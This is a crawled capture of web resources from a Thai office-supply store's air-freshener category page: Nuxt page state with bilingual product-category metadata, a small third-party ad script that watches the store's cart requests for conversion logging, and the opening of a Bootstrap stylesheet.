  </style> <a role="button" tabindex="0" id="btn-scrollToTop" class="btn-scrollToTop live-chat"><img src="[data-uri]" alt></a></div> <!----> <!----></div></div></div><script>window.__NUXT__=(function(a,b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v,w,x,y,z,A,B,C,D,E,F,G,H,I,J,K,L,M,N,O,P,Q,R,S,T,U,V,W,X,Y,Z,_,$){return {layout:"default",data:[{pageTitle:C,pageContent:D,pageRobot:d,pageKeyword:g,pageCanonical:v,ogImage:"https:\u002F\u002Fofm-cdn0.ofm.co.th\u002Fimages\u002Fdefault-og.png",asyncCateIdLevelOne:E,asyncCateIdLevelTwo:i,department_title:t,category_title:F,categoly_template:w,selected_category:{id:i,level:j,channel:m,status:n,category_type:k,sequence:7,visibility:o,content:[{meta_canonical_tag:G,meta_keyword:h,meta_robot:d,meta_seo_name:h,meta_sitemap_priority:c,meta_title_tag:"ผลิตภัณฑ์ปรับอากาศ เพื่อความหอมสดชื่นยาวนาน | OFM",meta_description_tag:"ผลิตภัณฑ์ปรับอากาศ หลากหลายกลิ่น หอมสดชื่น ใช้งานง่าย ช่วยเพิ่มบรรยากาศที่ดี ผ่อนคลายได้ทุกที่ รับเครดิตเทอมสูงสุด 60 วัน* ส่งฟรี ทั่วไทย* เมื่อช้อป 499.-*",display_name:h,content:a,slug:G,languages_code:{code:e},display_subtitle:a},{meta_canonical_tag:v,meta_keyword:g,meta_robot:d,meta_seo_name:F,meta_sitemap_priority:c,meta_title_tag:C,meta_description_tag:D,display_name:g,content:a,slug:v,languages_code:{code:f},display_subtitle:a}],category_badge_id:{name:a,image:{id:a,filename_disk:b,filename_download:b}},category_templates_id:{id:w,name:a},default_sorting_id:{id:p,name:a},image:{id:a,filename_disk:a,filename_download:a},image_mobile:{id:a,filename_disk:a,filename_download:a},parent_category:{id:E,level:H,content:[{meta_canonical_tag:s,meta_keyword:s,meta_robot:d,meta_seo_name:s,meta_sitemap_priority:c,meta_title_tag:"อุปกรณ์ทำความสะอาด ครบครัน ช่วยงานบ้านและสำนักงาน | OFM",meta_description_tag:"อุปกรณ์ทำความสะอาดบ้านและสำนักงาน ช่วยจัดการความสะอาดได้อย่างมีประสิทธิภาพ รับเครดิตเทอมสูงสุด 60 วัน* ส่งฟรี ทั่วไทย* เมื่อช้อป 499.-*",display_name:s,content:a,slug:s,languages_code:{code:e},display_subtitle:a},{meta_canonical_tag:t,meta_keyword:u,meta_robot:d,meta_seo_name:t,meta_sitemap_priority:c,meta_title_tag:"Complete Cleaning Supplies for Home and Office | OFM",meta_description_tag:"House and office cleaning supplies for effective cleaning. Get 60-day credit terms* and free shipping on orders over 499.-*.",display_name:u,content:a,slug:t,languages_code:{code:f},display_subtitle:a}],parent_category:{id:a,level:c,content:[{meta_canonical_tag:b,meta_keyword:b,meta_robot:b,meta_seo_name:b,meta_sitemap_priority:b,meta_title_tag:b,meta_description_tag:b,display_name:a,content:b,slug:b,languages_code:{code:e},display_subtitle:a},{meta_canonical_tag:b,meta_keyword:b,meta_robot:b,meta_seo_name:b,meta_sitemap_priority:b,meta_title_tag:b,meta_description_tag:b,display_name:a,content:b,slug:b,languages_code:{code:f},display_subtitle:a}],parent_category:b,image:{id:a,filename_disk:a,filename_download:a},image_mobile:{id:a,filename_disk:a,filename_download:a}},image:{id:a,filename_disk:a,filename_download:a},image_mobile:{id:a,filename_disk:a,filename_download:a}},sub_categories:[{id:"182243ddbcc8b3c402636cee",level:q,channel:m,status:n,category_type:k,sequence:w,visibility:o,content:[{meta_canonical_tag:I,meta_keyword:J,meta_robot:d,meta_seo_name:"แผ่น-ถุงหอม",meta_sitemap_priority:c,meta_title_tag:"แผ่น\u002Fถุงหอม เติมความหอมให้ทุกที่ บอกลากลิ่นอับ! | OFM",meta_description_tag:"แผ่น\u002Fถุงหอม บอกลากลิ่นอับ! เติมความหอมให้ทุกที่ ขจัดกลิ่นอับ เติมความหอม รับเครดิตเทอม 60 วัน ส่งฟรีทั่วไทย เมื่อช้อป 499.-*",display_name:J,content:a,slug:I,languages_code:{code:e},display_subtitle:a},{meta_canonical_tag:K,meta_keyword:L,meta_robot:d,meta_seo_name:"fragrance-sachet",meta_sitemap_priority:c,meta_title_tag:"Say Goodbye to Musty Odors! Scented Sheets\u002FBags | OFM",meta_description_tag:"Shop scented sheets\u002Fbags to effectively say goodbye to musty and unpleasant odors! Get 60-day credit terms* & free shipping on orders over 499.-*.",display_name:L,content:a,slug:K,languages_code:{code:f},display_subtitle:a}],category_badge_id:{name:a,image:{id:a,filename_disk:b,filename_download:b}},category_templates_id:{id:r,name:a},default_sorting_id:{id:p,name:a},image:{id:a,filename_disk:a,filename_download:a},image_mobile:{id:a,filename_disk:a,filename_download:a},parent_category:{id:i,level:j,content:[{meta_canonical_tag:b,meta_keyword:b,meta_robot:b,meta_seo_name:b,meta_sitemap_priority:b,meta_title_tag:b,meta_description_tag:b,display_name:h,content:b,slug:b,languages_code:{code:e},display_subtitle:a},{meta_canonical_tag:b,meta_keyword:b,meta_robot:b,meta_seo_name:b,meta_sitemap_priority:b,meta_title_tag:b,meta_description_tag:b,display_name:g,content:b,slug:b,languages_code:{code:f},display_subtitle:a}],parent_category:b,image:{id:a,filename_disk:a,filename_download:a},image_mobile:{id:a,filename_disk:a,filename_download:a}},sub_categories:[],is_control_product:l,product_groups:b},{id:"4ca9b37a3a34274fbf725d39",level:q,channel:m,status:n,category_type:k,sequence:H,visibility:o,content:[{meta_canonical_tag:M,meta_keyword:x,meta_robot:d,meta_seo_name:x,meta_sitemap_priority:c,meta_title_tag:"กล่องดูดความชื้น คุณภาพเยี่ยม หมดปัญหาชื้น! ราคาโดน | OFM",meta_description_tag:"กล่องดูดความชื้น คุณภาพเยี่ยม ป้องกันความชื้นและเชื้อรา หมดปัญหาชื้น! ราคาคุ้มค่า รับเครดิตเทอม 60 วัน ส่งฟรีทั่วไทย เมื่อช้อป 499.-*",display_name:x,content:a,slug:M,languages_code:{code:e},display_subtitle:a},{meta_canonical_tag:N,meta_keyword:O,meta_robot:d,meta_seo_name:"dehumidifier-farcent",meta_sitemap_priority:c,meta_title_tag:"No More Dampness! Quality Moisture Absorbers | OFM",meta_description_tag:"Shop quality moisture absorbers to effectively eliminate unwanted dampness! Get 60-day credit terms* & free shipping on orders over 499.-*.",display_name:O,content:a,slug:N,languages_code:{code:f},display_subtitle:a}],category_badge_id:{name:a,image:{id:a,filename_disk:b,filename_download:b}},category_templates_id:{id:r,name:a},default_sorting_id:{id:p,name:a},image:{id:a,filename_disk:a,filename_download:a},image_mobile:{id:a,filename_disk:a,filename_download:a},parent_category:{id:i,level:j,content:[{meta_canonical_tag:b,meta_keyword:b,meta_robot:b,meta_seo_name:b,meta_sitemap_priority:b,meta_title_tag:b,meta_description_tag:b,display_name:h,content:b,slug:b,languages_code:{code:e},display_subtitle:a},{meta_canonical_tag:b,meta_keyword:b,meta_robot:b,meta_seo_name:b,meta_sitemap_priority:b,meta_title_tag:b,meta_description_tag:b,display_name:g,content:b,slug:b,languages_code:{code:f},display_subtitle:a}],parent_category:b,image:{id:a,filename_disk:a,filename_download:a},image_mobile:{id:a,filename_disk:a,filename_download:a}},sub_categories:[],is_control_product:l,product_groups:b},{id:"6140993ca88765fca7ca8d44",level:q,channel:m,status:n,category_type:k,sequence:r,visibility:o,content:[{meta_canonical_tag:P,meta_keyword:y,meta_robot:d,meta_seo_name:y,meta_sitemap_priority:c,meta_title_tag:"สเปรย์ปรับอากาศ หลากหลายกลิ่น สดชื่นทุกพื้นที่ | OFM",meta_description_tag:"สเปรย์ปรับอากาศกลิ่นหอมหลากหลาย สดชื่นยาวนาน เติมบรรยากาศในบ้านหรือสำนักงานให้น่าอยู่ รับเครดิตเทอม 60 วัน* ส่งฟรีทั่วไทย* เมื่อช้อป 499.-*",display_name:y,content:a,slug:P,languages_code:{code:e},display_subtitle:a},{meta_canonical_tag:Q,meta_keyword:R,meta_robot:d,meta_seo_name:"air-refresher-purfume",meta_sitemap_priority:c,meta_title_tag:"Air Freshener Spray in Various Scents | OFM",meta_description_tag:"Shop air freshener spray available in a variety of refreshing scents. Get 60-day credit terms* & free shipping on orders over 499.-*.",display_name:R,content:a,slug:Q,languages_code:{code:f},display_subtitle:a}],category_badge_id:{name:a,image:{id:a,filename_disk:b,filename_download:b}},category_templates_id:{id:r,name:a},default_sorting_id:{id:p,name:a},image:{id:a,filename_disk:a,filename_download:a},image_mobile:{id:a,filename_disk:a,filename_download:a},parent_category:{id:i,level:j,content:[{meta_canonical_tag:b,meta_keyword:b,meta_robot:b,meta_seo_name:b,meta_sitemap_priority:b,meta_title_tag:b,meta_description_tag:b,display_name:h,content:b,slug:b,languages_code:{code:e},display_subtitle:a},{meta_canonical_tag:b,meta_keyword:b,meta_robot:b,meta_seo_name:b,meta_sitemap_priority:b,meta_title_tag:b,meta_description_tag:b,display_name:g,content:b,slug:b,languages_code:{code:f},display_subtitle:a}],parent_category:b,image:{id:a,filename_disk:a,filename_download:a},image_mobile:{id:a,filename_disk:a,filename_download:a}},sub_categories:[],is_control_product:l,product_groups:b},{id:"793a1b378b38991c2050a2fe",level:q,channel:m,status:n,category_type:k,sequence:q,visibility:o,content:[{meta_canonical_tag:S,meta_keyword:z,meta_robot:d,meta_seo_name:z,meta_sitemap_priority:c,meta_title_tag:"น้ำหอมในรถ กลิ่นดี มีสไตล์ หอมสดชื่นทันที! | OFM",meta_description_tag:"น้ำหอมในรถ หอมสดชื่นทันที! กลิ่นดี มีสไตล์ เติมความหอมให้รถ มีหลากหลายกลิ่น รับเครดิตเทอม 60 วัน ส่งฟรีทั่วไทย เมื่อช้อป 499.-*",display_name:z,content:a,slug:S,languages_code:{code:e},display_subtitle:a},{meta_canonical_tag:T,meta_keyword:U,meta_robot:d,meta_seo_name:"car-purfume",meta_sitemap_priority:c,meta_title_tag:"Instant Freshness! Stylish Car Air Fresheners | OFM",meta_description_tag:"Shop stylish car air fresheners for instant freshness on the go! Get 60-day credit terms* & free shipping on orders over 499.-*.",display_name:U,content:a,slug:T,languages_code:{code:f},display_subtitle:a}],category_badge_id:{name:a,image:{id:a,filename_disk:b,filename_download:b}},category_templates_id:{id:r,name:a},default_sorting_id:{id:"promotion",name:a},image:{id:a,filename_disk:a,filename_download:a},image_mobile:{id:a,filename_disk:a,filename_download:a},parent_category:{id:i,level:j,content:[{meta_canonical_tag:b,meta_keyword:b,meta_robot:b,meta_seo_name:b,meta_sitemap_priority:b,meta_title_tag:b,meta_description_tag:b,display_name:h,content:b,slug:b,languages_code:{code:e},display_subtitle:a},{meta_canonical_tag:b,meta_keyword:b,meta_robot:b,meta_seo_name:b,meta_sitemap_priority:b,meta_title_tag:b,meta_description_tag:b,display_name:g,content:b,slug:b,languages_code:{code:f},display_subtitle:a}],parent_category:b,image:{id:a,filename_disk:a,filename_download:a},image_mobile:{id:a,filename_disk:a,filename_download:a}},sub_categories:[],is_control_product:l,product_groups:b},{id:"d139b68a27af9ec2f33db35a",level:q,channel:m,status:n,category_type:k,sequence:j,visibility:o,content:[{meta_canonical_tag:V,meta_keyword:W,meta_robot:d,meta_seo_name:"ก้อน-เจลปรับอากาศ",meta_sitemap_priority:c,meta_title_tag:"ก้อน\u002Fเจลปรับอากาศหอมสดชื่น สร้างบรรยากาศดีๆ ให้บ้านคุณ | OFM",meta_description_tag:"ก้อน\u002Fเจลปรับอากาศหอมสดชื่น สร้างบรรยากาศดีๆ ให้บ้านคุณ เติมความหอมสดชื่น สร้างบรรยากาศน่าอยู่ รับเครดิตเทอม 60 วัน ส่งฟรีทั่วไทย เมื่อช้อป 499.-*",display_name:W,content:a,slug:V,languages_code:{code:e},display_subtitle:a},{meta_canonical_tag:X,meta_keyword:Y,meta_robot:d,meta_seo_name:"air-freshener-gel",meta_sitemap_priority:c,meta_title_tag:"Fresh Air Freshener Blocks\u002FGels: Home Ambiance | OFM",meta_description_tag:"Shop fresh air freshener blocks\u002Fgels to enhance your home ambiance. Get 60-day credit terms* & free shipping on orders over 499.-*.",display_name:Y,content:a,slug:X,languages_code:{code:f},display_subtitle:a}],category_badge_id:{name:a,image:{id:a,filename_disk:b,filename_download:b}},category_templates_id:{id:r,name:a},default_sorting_id:{id:p,name:a},image:{id:a,filename_disk:a,filename_download:a},image_mobile:{id:a,filename_disk:a,filename_download:a},parent_category:{id:i,level:j,content:[{meta_canonical_tag:b,meta_keyword:b,meta_robot:b,meta_seo_name:b,meta_sitemap_priority:b,meta_title_tag:b,meta_description_tag:b,display_name:h,content:b,slug:b,languages_code:{code:e},display_subtitle:a},{meta_canonical_tag:b,meta_keyword:b,meta_robot:b,meta_seo_name:b,meta_sitemap_priority:b,meta_title_tag:b,meta_description_tag:b,display_name:g,content:b,slug:b,languages_code:{code:f},display_subtitle:a}],parent_category:b,image:{id:a,filename_disk:a,filename_download:a},image_mobile:{id:a,filename_disk:a,filename_download:a}},sub_categories:[],is_control_product:l,product_groups:b}],is_control_product:A,product_groups:b},breadcrumbItems:[{text:u,text_en:u,href:"\u002Fen\u002Fcategory\u002Fcleaning",type:Z},{text:g,text_en:g,href:B,type:k}],defaultSorting:p,displaySubtitle:a}],fetch:{},error:b,state:{routeHistory:B,locales:["th",_],locale:_,paymentResponed:{},authen:{accessToken:"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.[base64].fHxL6KotnajXhlZs-P1pNykEfZHaNeD8afieiOuaxk4",refreshToken:a,tempToken:a,availableMethods:[],openId:a,guestId:a,isAuthenticated:A,user:{},routeApproveRedirect:a},cart:{cartCount:c,skuCount:c,cartCountPrinting:c,cart:[],cartId:a},event:{queryID:a},order:{displayPaymentStep:l,currentTransactionId:a,display2C2PPaymentStep:Z},user:{userInfo:{},userProfile:{id:a,status:"Active",account_channel:$,last_active:"2026-01-31T17:56:19.517Z"},userCostcenter:{},profileType:$,changeSitePermission:A,consentCookieStatus:a}},serverRendered:l,routePath:B,config:{_app:{basePath:"\u002F",assetsPath:"\u002F_nuxt\u002F",cdnURL:b}}}}("",null,0,"INDEX,FOLLOW","th-TH","en-US","Air Refresher","ผลิตภัณฑ์ปรับอากาศ","61409939b261b133f1b03fed",2,"main",true,"ofm","active","visible","best_seller",3,5,"อุปกรณ์ทำความสะอาด","cleaning","Cleaning","cleaning\u002Fair-refresher",4,"กล่องดูดความชื้น","สเปรย์ปรับอากาศ","น้ำหอมในรถ",false,"\u002Fen\u002Fcategory\u002Fcleaning\u002Fair-refresher","Air fresheners for long-lasting freshness | OFM","Air fresheners in long-lasting scents, easy to use, creating a relaxing atmosphere. Enjoy up to 60-day credit terms* and free shipping on 499.-*","614099396d76b880323d5b23","air-refresher","อุปกรณ์ทำความสะอาด\u002Fผลิตภัณฑ์ปรับอากาศ",1,"อุปกรณ์ทำความสะอาด\u002Fผลิตภัณฑ์ปรับอากาศ\u002Fแผ่น-ถุงหอม","แผ่น\u002F ถุงหอม","cleaning\u002Fair-refresher\u002Ffragrance-sachet","Fragrance Sachet","อุปกรณ์ทำความสะอาด\u002Fผลิตภัณฑ์ปรับอากาศ\u002Fกล่องดูดความชื้น","cleaning\u002Fair-refresher\u002Fdehumidifier-farcent","Dehumidifier Farcent","อุปกรณ์ทำความสะอาด\u002Fผลิตภัณฑ์ปรับอากาศ\u002Fสเปรย์ปรับอากาศ","cleaning\u002Fair-refresher\u002Fair-refresher-purfume","Air Refresher Purfume","อุปกรณ์ทำความสะอาด\u002Fผลิตภัณฑ์ปรับอากาศ\u002Fน้ำหอมในรถ","cleaning\u002Fair-refresher\u002Fcar-purfume","Car Purfume","อุปกรณ์ทำความสะอาด\u002Fผลิตภัณฑ์ปรับอากาศ\u002Fก้อน-เจลปรับอากาศ","ก้อน \u002F เจลปรับอากาศ","cleaning\u002Fair-refresher\u002Fair-freshener-gel","Air Freshener Gel",void 0,"en","standard"));</script><script src="/_nuxt/e7b7474.js" defer></script><script src="/_nuxt/3cf6442.js" defer></script><script src="/_nuxt/8d24998.js" defer></script><script src="/_nuxt/9c0203f.js" defer></script>
  </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://static-cdn.sutekiads.com/data/check-cart.js?id=SSCHI
body_size: 895
content:
if (is_shopjis()) {
let isCartChecked_SSCHI = false;
async function check_cart_SSCHI () {
    let originalFetch = window.fetch;
    window.fetch = function() {
        return originalFetch.apply(this, arguments).then(response => {
            try {
                if (arguments[0].includes('cart.js')) {
                    return response.clone().json().then(data => {
                        if (data.original_total_price && data.original_total_price > 0) {
                            MakeLog_SSCHI(`${c_read_url_SSCHI}cart.js`);
                        }
                        return response;
                    });
                }
                return response;
            } catch (error) {
                return response;
            }
        });
    };

    if (!isCartChecked_SSCHI) {
            isCartChecked_SSCHI = true;
            await fetch(`${window.location.protocol}//${window.location.hostname}/cart.js`);
    }
}
check_cart_SSCHI();
}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.ofm.co.th/_nuxt/css/049f65c.css
body_size: 78807
content:
@charset "UTF-8";.nuxt-progress{position:fixed;top:0;left:0;right:0;height:2px;width:0;opacity:1;transition:width .1s,opacity .4s;background-color:#000;z-index:999999}.nuxt-progress.nuxt-progress-notransition{transition:none}.nuxt-progress-failed{background-color:red}

/*!
 * Bootstrap v4.6.2 (https://getbootstrap.com/)
 * Copyright 2011-2022 The Bootstrap Authors
 * Copyright 2011-2022 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
 */:root{--blue:#007bff;--indigo:#6610f2;--purple:#6f42c1;--pink:#e83e8c;--red:#dc3545;--orange:#fd7e14;--yellow:#ffc107;--green:#28a745;--teal:#20c997;--cyan:#17a2b8;--white:#fff;--gray:#6c757d;--gray-dark:#343a40;--primary:#007bff;--secondary:#6c757d;--success:#28a745;--info:#17a2b8;--warning:#ffc107;--danger:#dc3545;--light:#f8f9fa;--dark:#343a40;--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:992px;--breakpoint-xl:1200px;--font-family-sans-serif:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--font-family-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0)}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,Liberation Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-size:1rem;line-height:1.5;color:#212529;text-align:left;background-color:#fff}[tabindex="-1"]:focus:not(:focus-visible){outline:0!important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[data-original-title],abbr[title]{text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;border-bottom:0;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none}address{font-style:normal;line-height:inherit}address,dl,ol,ul{margin-bottom:1rem}dl,ol,ul{margin-top:0}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#007bff;text-decoration:none;background-color:transparent}a:hover{color:#0056b3;text-decoration:underline}a:not([href]):not([class]),a:not([href]):not([class]):hover{color:inherit;text-decoration:none}code,kbd,pre,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto;-ms-overflow-style:scrollbar}figure{margin:0 0 1rem}img{border-style:none}img,svg{vertical-align:middle}svg{overflow:hidden}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit;text-align:-webkit-match-parent}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus:not(:focus-visible){outline:0}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none!important}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-bottom:.5rem;font-weight:500;line-height:1.2}.h1,h1{font-size:2.5rem}.h2,h2{font-size:2rem}.h3,h3{font-size:1.75rem}.h4,h4{font-size:1.5rem}.h5,h5{font-size:1.25rem}.h6,h6{font-size:1rem}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:6rem}.display-1,.display-2{font-weight:300;line-height:1.2}.display-2{font-size:5.5rem}.display-3{font-size:4.5rem}.display-3,.display-4{font-weight:300;line-height:1.2}.display-4{font-size:3.5rem}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,.1)}.small,small{font-size:.875em;font-weight:400}.mark,mark{padding:.2em;background-color:#fcf8e3}.list-inline,.list-unstyled{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:90%;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote-footer{display:block;font-size:.875em;color:#6c757d}.blockquote-footer:before{content:"\2014\00A0"}.img-fluid,.img-thumbnail{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #dee2e6;border-radius:.25rem}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:90%;color:#6c757d}code{font-size:87.5%;color:#e83e8c;word-wrap:break-word}a>code{color:inherit}kbd{padding:.2rem .4rem;font-size:87.5%;color:#fff;background-color:#212529;border-radius:.2rem}kbd kbd{padding:0;font-size:100%;font-weight:700}pre{display:block;font-size:87.5%;color:#212529}pre code{font-size:inherit;color:inherit;word-break:normal}.pre-scrollable{max-height:340px;overflow-y:scroll}.container,.container-fluid,.container-lg,.container-md,.container-sm,.container-xl{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container,.container-sm{max-width:540px}}@media (min-width:768px){.container,.container-md,.container-sm{max-width:720px}}@media (min-width:992px){.container,.container-lg,.container-md,.container-sm{max-width:960px}}@media (min-width:1200px){.container,.container-lg,.container-md,.container-sm,.container-xl{max-width:1140px}}.row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col,.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col-auto,.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-auto,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md-auto,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-auto{position:relative;width:100%;padding-right:15px;padding-left:15px}.col{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.row-cols-1>*{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.row-cols-2>*{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.row-cols-3>*{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.row-cols-4>*{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.row-cols-5>*{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.row-cols-6>*{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-first{-ms-flex-order:-1;order:-1}.order-last{-ms-flex-order:13;order:13}.order-0{-ms-flex-order:0;order:0}.order-1{-ms-flex-order:1;order:1}.order-2{-ms-flex-order:2;order:2}.order-3{-ms-flex-order:3;order:3}.order-4{-ms-flex-order:4;order:4}.order-5{-ms-flex-order:5;order:5}.order-6{-ms-flex-order:6;order:6}.order-7{-ms-flex-order:7;order:7}.order-8{-ms-flex-order:8;order:8}.order-9{-ms-flex-order:9;order:9}.order-10{-ms-flex-order:10;order:10}.order-11{-ms-flex-order:11;order:11}.order-12{-ms-flex-order:12;order:12}.offset-1{margin-left:8.333333%}.offset-2{margin-left:16.666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.333333%}.offset-5{margin-left:41.666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.333333%}.offset-8{margin-left:66.666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.333333%}.offset-11{margin-left:91.666667%}@media (min-width:576px){.col-sm{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.row-cols-sm-1>*{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.row-cols-sm-2>*{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.row-cols-sm-3>*{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.row-cols-sm-4>*{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.row-cols-sm-5>*{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.row-cols-sm-6>*{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-sm-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-sm-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-sm-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-sm-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-sm-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-sm-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-sm-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-sm-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-sm-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-sm-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-sm-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-sm-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-sm-12{-ms-flex:0 0 100%;flex:0 0 